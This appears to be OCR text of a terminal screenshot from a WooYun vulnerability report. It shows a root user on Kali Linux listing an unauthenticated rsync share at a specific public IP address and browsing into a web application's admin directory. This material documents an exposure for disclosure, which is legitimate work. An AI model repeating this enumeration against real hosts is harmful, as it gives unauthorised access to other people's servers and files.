 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
drwxr-xr-x 4096 2014/05/21 23:18:09 diy
drwxr-xr-x 4096 2014/04/12 15:38:46 gw
drwxr-xr-x 4096 2014/05/21 21:38:34 ini
drwxr-xr-x 4096 2014/01/10 15:08:50 lib
drwxr-xr-x 4096 2014/05/21 23:45:09 model
drwxr-xr-x 4096 2014/01/10 15:08:50 view
root@kali:~# rsync 125.69.85.24::opt/php/lib/dest/gw/
drwxr-xr-x 4096 2014/04/12 15:38:46 .
lrwxrwxrwx 25 2014/04/12 15:42:07 css
lrwxrwxrwx 33 2014/04/12 15:42:07 gw_version
lrwxrwxrwx 28 2014/04/12 15:42:07 images
lrwxrwxrwx 25 2014/04/12 15:42:07 os
lrwxrwxrwx 27 2014/04/12 15:42:07 share
drwxr-xr-x 4096 2014/05/21 22:34:14 admin
drwxr-xr-x 4096 2014/01/10 15:08:50 js
drwxr-xr-x 4096 2014/05/22 09:23:15 user
root@kali:~# rsync 125.69.85.24::opt/php/lib/dest/gw/admin
drwxr-xr-x 4096 2014/05/21 22:34:14 admin
root@kali:~# rsync 125.69.85.24::opt/php/lib/dest/gw/admin/
drwxr-xr-x 4096 2014/05/21 22:34:14 .
-rw-r--r-- 1508 2012/07/09 14:41:57 8.swf
lrwxrwxrwx 38 2014/04/12 15:42:07 index.html
-rwxr-xr-x 340 2011/01/24 11:19:18 index.php
root@kali:~#
www.wooyun.org